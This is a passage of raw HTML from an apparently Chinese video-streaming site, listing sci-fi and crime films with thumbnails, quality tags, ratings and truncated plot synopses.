href="/v/407265.html" title="极速求生">极速求生</a></p><p class="vodlist_sub">Deux étrangers se retrouvent piégés sous terre lo</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/407198.html" title="异星迷航" data-original="https://img.bdzyimg1.com/upload/vod/20251005-1/e7bb8895a77cc67f6beb2d16f7ae6418.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407198.html" title="异星迷航">异星迷航</a></p><p class="vodlist_sub">宇航员萨姆·沃克在完成自己第一次太空任务后重返地球的途中不幸坠入大西洋深海。尽管航天局派出许多救援</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/407039.html" title="为我办一场西式的丧礼" data-original="https://img.bdzyimg1.com/upload/vod/20251004-1/066e3187a3b4720a170f13bcadbf21d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407039.html" title="为我办一场西式的丧礼">为我办一场西式的丧礼</a></p><p class="vodlist_sub">大家說，釘仔跳海了，但是他明明就好端端站在我的面前。他用手語對我說：為我辦一場西式的喪禮。我一直不</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/406699.html" title="量子框架" data-original="https://img.bdzyimg1.com/upload/vod/20250928-1/3b686c19b27b1c74c2aa8144f084f9d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406699.html" title="量子框架">量子框架</a></p><p class="vodlist_sub">A quantum physicist develops a machine that creat</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/406573.html" title="恶魔心灵" data-original="https://img.bdzyimg1.com/upload/vod/20250926-1/86fdd5b59b200e4d6e6682b1442298f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406573.html" title="恶魔心灵">恶魔心灵</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;印度尼西亚,英国,美国&nbsp;/&nbsp;科幻</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/403955.html" title="河马皮肤" data-original="https://img.bdzyimg1.com/upload/vod/20250902-1/5a6b1aec3b2104faee59661b35584ade.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/403955.html" title="河马皮肤">河马皮肤</a></p><p class="vodlist_sub">女孩“泡泡”在反复观看同一部电影时发现了影片内主角的秘密，而随着电影的不断播放，影片主角的行动开始</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/403157.html" title="智能觉醒粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250826-1/018e280b95aa17ea7768a6da9dec35ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/403157.html" title="智能觉醒粤语">智能觉醒粤语</a></p><p class="vodlist_sub">一个手忙脚乱的父亲(莫罗尼 饰)购买了一个家政服务机器人(福克斯 饰)来帮忙打理家务、照顾家人，然</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/403156.html" title="智能觉醒" data-original="https://img.bdzyimg1.com/upload/vod/20250826-1/5349c63d2430f02837c6b885fafdb230.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/403156.html" title="智能觉醒">智能觉醒</a></p><p class="vodlist_sub">一个手忙脚乱的父亲(莫罗尼 饰)购买了一个家政服务机器人(福克斯 饰)来帮忙打理家务、照顾家人，然</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/402916.html" title="蒂姆与时间悖论" data-original="https://img.bdzyimg1.com/upload/vod/20250823-1/5bdfbcb233c633c1e3169b95c4f42e97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/402916.html" title="蒂姆与时间悖论">蒂姆与时间悖论</a></p><p class="vodlist_sub">A scientist creates a time machine and kills thei</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/402891.html" title="精子" data-original="https://img.bdzyimg1.com/upload/vod/20250823-1/a19b377804f1cf36499f22831cd7666d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/402891.html" title="精子">精子</a></p><p class="vodlist_sub">Spermula is a French softcore science fiction fil</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/402641.html" title="传宗接代" data-original="https://img.bdzyimg1.com/upload/vod/20250818-1/124467637aa2d9aacb4c7bba7e361b9e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/402641.html" title="传宗接代">传宗接代</a></p><p class="vodlist_sub">A troubled LA school guard, haunted by family tra</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/400484.html" title="惊变28年" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/3447bb5033c20ad78a05379c8d490d85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC1080p</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/400484.html" title="惊变28年">惊变28年</a></p><p class="vodlist_sub">经历病毒浩劫的幸存者们在远离城市的地方建立了新的聚集区，平静的生活却在28年后被再次打破。更加致命</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/401962.html" title="零年的恐慌" data-original="https://img.bdzyimg1.com/upload/vod/20250812-1/61307930e6fc62c41acbbb21335c59da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401962.html" title="零年的恐慌">零年的恐慌</a></p><p class="vodlist_sub">本片是60年代核战恐惧下的一部小成本末日灾难求生片，大概就讲述了一个四口之家在核战争爆发之后开始求</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/294559.html" title="杰森在太空" data-original="https://www.taopianimage1.com:43333/f5a3528cdef6v.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/294559.html" title="杰森在太空">杰森在太空</a></p><p class="vodlist_sub">2000年，杀不死的杰森被关在水晶湖研究中心，政府为了借杰森研究坏死组织恢复试图将其转移，然而交接</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/401650.html" title="引力弹弓" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/e341651894c6413028a5dc63d700a533.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401650.html" title="引力弹弓">引力弹弓</a></p><p class="vodlist_sub">三名精英宇航员前往土星的卫星土卫六执行长达数年、可能存在风险的任务。团队准备进行一项高度危险的引力</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/401643.html" title="月光大俠" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/a6d7357a690fd5c230f18bcf127343f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401643.html" title="月光大俠">月光大俠</a></p><p class="vodlist_sub">神龍俠三部曲(二)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/401555.html" title="神龙飞侠" data-original="https://img.bdzyimg1.com/upload/vod/20250808-1/f18e52157b43095d47c284909c4400ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401555.html" title="神龙飞侠">神龙飞侠</a></p><p class="vodlist_sub">神龍俠三部曲(一)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/329946.html" title="人间大浩劫" data-original="https://img.guangsuimage.com/cover/bf90bc151725ec2111a693c0d7eb0858.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/329946.html" title="人间大浩劫">人间大浩劫</a></p><p class="vodlist_sub">罗伯特．怀斯导演的一部具有悬疑性的科幻片，描述美国一枚太空舱堕落墨西哥荒郊小镇上，导致镇民全部离奇</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/401080.html" title="千万别眨眼" data-original="https://img.bdzyimg1.com/upload/vod/20250802-1/26a0c644ea827df3a98e8031d4ef3747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401080.html" title="千万别眨眼">千万别眨眼</a></p><p class="vodlist_sub">在位于美国一个建筑复古的神秘实验室里，由多个研究志愿者组成的团队，正在研究人类眨眼与多维世界联通的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/399700.html" title="飞天怪侠" data-original="https://img.bdzyimg1.com/upload/vod/20250724-1/bf9a81fb82e6ed47c92d5e98bb45e8b0.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/399700.html" title="飞天怪侠">飞天怪侠</a></p><p class="vodlist_sub">神龍俠三部曲(三)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/399699.html" title="空间裂痕" data-original="https://img.bdzyimg1.com/upload/vod/20250724-1/5bec90833588c0b78d84ea3617a7d572.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/399699.html" title="空间裂痕">空间裂痕</a></p><p class="vodlist_sub">在太空中的宇航员莫名其妙地失踪，这无疑引起了人们的好奇。调查员发现他唯一的行踪是通往森林外围的一个</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/399239.html" title="超级火山" data-original="https://img.bdzyimg1.com/upload/vod/20250720-1/630b6c3e33d42447042f0f70b8cec5e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/399239.html" title="超级火山">超级火山</a></p><p class="vodlist_sub">当一座超级火山威胁到夏威夷岛时，一组专家必须与时间赛跑，拯救那些在熔岩路径上的人，并永远阻止它。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/398935.html" title="叠影追凶" data-original="https://img.bdzyimg1.com/upload/vod/20250718-1/90019bc7ac388f0fb19bd5981309aa8b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398935.html" title="叠影追凶">叠影追凶</a></p><p class="vodlist_sub">法医大卫（雷·利奥塔 Ray Liotta 饰）在勘验现场发现了与他妻子被害时相同的线索。大卫决定</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/398808.html" title="有情感的机器人" data-original="https://img.bdzyimg1.com/upload/vod/20250716-1/91b0d9eda1e53f0ad6827e30e4ba6076.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398808.html" title="有情感的机器人">有情感的机器人</a></p><p class="vodlist_sub">一名叫达尔的走失男孩被小镇人们发现，由于没人认领，他被带到福利院。经过检查，医生发现他身体各项机能</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/260227.html" title="夜袭者" data-original="https://pic.youkupic.com/upload/vod/20221102-1/ebf06cb210c5374e042d590cc5b06045.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/260227.html" title="夜袭者">夜袭者</a></p><p class="vodlist_sub">入围第71届柏林电影节全景单元。In a dystopian future, children a</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/398273.html" title="砖墙谜攻" data-original="https://img.bdzyimg1.com/upload/vod/20250712-1/a7628b7570d9ccfdf1a531f8355941bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398273.html" title="砖墙谜攻">砖墙谜攻</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;马提亚斯·施维赫夫,露比·欧·菲,弗雷德里克·劳,穆拉桑·木苏鲁,约瑟夫·贝鲁塞克,亚历山大·拜尔</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/396256.html" title="卫斯理传奇" data-original="https://img.bdzyimg1.com/upload/vod/20250502-1/699be012a22b7599db6ed5a08b81c218.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/396256.html" title="卫斯理传奇">卫斯理传奇</a></p><p class="vodlist_sub">著名作家、冒险家卫斯理（许冠杰 饰）在埃及游历时，受到了大富翁霍普的请托，后者请卫斯理寻找他的师兄</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">犯罪片</h2><a class="text_muted pull_left" href="/category/610.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/252681.html" title="致命伴旅" class="text_muted">致命伴旅</a><span class="split_line"></span><a href="/v/233940.html" title="红蜘蛛" class="text_muted">红蜘蛛</a><span class="split_line"></span><a href="/v/274260.html" title="凯利帮的真实历史" class="text_muted">凯利帮的真实历史</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/343374.html" title="宽恕" data-original="https://pic1.bdzyimg1.com/upload/vod/20220306-3/9820619815a8af5dae4e4b846c674db8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343374.html" title="宽恕">宽恕</a></p><p class="vodlist_sub">年轻貌美的单身母亲李美华，用尽自己的积蓄开了一家婚纱店，不幸的是开业的前一天婚纱店发生火灾，李美华</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/343355.html" title="追缉" data-original="https://pic1.bdzyimg1.com/upload/vod/20240106-1/4f7766fac84b1dc71ab2dceab68571c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343355.html" title="追缉">追缉</a></p><p class="vodlist_sub">痛失爱人的女警吴洁（张钧甯饰）在自杀前一刻偶遇一起杀人案件，案件中的女性水流尸被挖除心脏、切下无名</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/343289.html" title="热搜" data-original="https://pic1.bdzyimg1.com/upload/vod/20240101-1/9425271d65bc0ba755172e8c38adeb5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343289.html" title="热搜">热搜</a></p><p class="vodlist_sub">热搜背后，真相究竟是什么？自媒体主编陈妙（周冬雨饰）参透流量密码，打造爆款文章冲上热搜，却间接助推</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/343245.html" title="第三双鞋印" data-original="https://pic1.bdzyimg1.com/upload/vod/20231228-1/e413977b0b5d483602335b19e955358e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343245.html" title="第三双鞋印">第三双鞋印</a></p><p class="vodlist_sub">当代大都市江城一个工地旁的花坛中，发现一名女尸。该死者二十多岁，漂亮时尚，却离奇死亡。刑警支队长宴</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/342921.html" title="劫数难逃(粤)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231119-1/b3aba360d36044ec8844ae501f92db8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/342921.html" title="劫数难逃(粤)">劫数难逃(粤)</a></p><p class="vodlist_sub">孙逸臣（张继聪饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮饰）周</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/342923.html" title="劫数难逃(国)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231119-1/da39d0e0761b619798420d725bb6243a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/342923.html" title="劫数难逃(国)">劫数难逃(国)</a></p><p class="vodlist_sub">孙逸臣（张继聪饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮饰）周</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/342885.html" title="冲锋队之怒火街头(粤)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231116-1/c9b60bd981e06a9c5edfd9aaf68bd6ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/342885.html" title="冲锋队之怒火街头(粤)">冲锋队之怒火街头(粤)</a></p><p class="vodlist_sub">本来是重案组沙展的朱华标（刘青云饰）因殴打上司被处分调往冲锋队。成为麦兜（张达明饰）、Apple（</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/342886.html" title="冲锋队之怒火街头(国)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231116-1/ff95bc6beda393d1d82279203d0b6d96.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/342886.html" title="冲锋队之怒火街头(国)">冲锋队之怒火街头(国)</a></p><p class="vodlist_sub">本来是重案组沙展的朱华标（刘青云饰）因殴打上司被处分调往冲锋队。成为麦兜（张达明饰）、Apple（</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/312339.html" title="泄密者死" data-original="https://pic.youkupic.com/upload/vod/20230603-1/ec96567731f0447a0e6861128d2137e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312339.html" title="泄密者死">泄密者死</a></p><p class="vodlist_sub">出色的企业举报人打算扳倒一家秘密从事不法活动的公司，但这个计划也让他身陷险境 — 因为有人雇佣了一</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/312237.html" title="宁静的清晨" data-original="https://pic.youkupic.com/upload/vod/20230528-1/69ee4d3082ae422116dbb6a4de205345.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312237.html" title="宁静的清晨">宁静的清晨</a></p><p class="vodlist_sub">该片由丹尼斯德库尔执导，围绕一具女尸在韩国被发现展开的故事。欧嘉柯瑞兰寇饰演从法国来的法医，柳演锡</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/312194.html" title="南方恶魔" data-original="https://pic.youkupic.com/upload/vod/20230527-1/248a653668d32b52e32d216274d661dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312194.html" title="南方恶魔">南方恶魔</a></p><p class="vodlist_sub">A tale of love and violence when a man on his emo</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/312190.html" title="邪恶一代" data-original="https://pic.youkupic.com/upload/vod/20230527-1/c2e3e4486420459ecd237e0e6925a2dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312190.html" title="邪恶一代">邪恶一代</a></p><p class="vodlist_sub">Uncovered secrets, dirty politics and a good bit </p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/312177.html" title="英雄时代" data-original="https://pic.youkupic.com/upload/vod/20230527-1/1a158dbb223e0b2d36ad7255c99ad5f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312177.html" title="英雄时代">英雄时代</a></p><p class="vodlist_sub">穷凶极恶的犯罪分子魏海山（倪大红 饰）为了满足自己的极端情绪要求，在人流量集中的商场布置了多处炸弹</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/311961.html" title="独角兽战争" data-original="https://pic.youkupic.com/upload/vod/20230519-1/b99235bfa32b2beb1df8e6378271908c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/311961.html" title="独角兽战争">独角兽战争</a></p><p class="vodlist_sub">小熊和独角兽之间的战争已经持续很久很久，大群小熊们在训练营中接受严苛的军事化训练，并被告知“独角兽</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/311902.html" title="如何炸毁一条管道" data-original="https://pic.youkupic.com/upload/vod/20230514-1/c0d81a78f9122e9b9c774d7efc2fa276.jpg" rel="nofollow"><span class="play 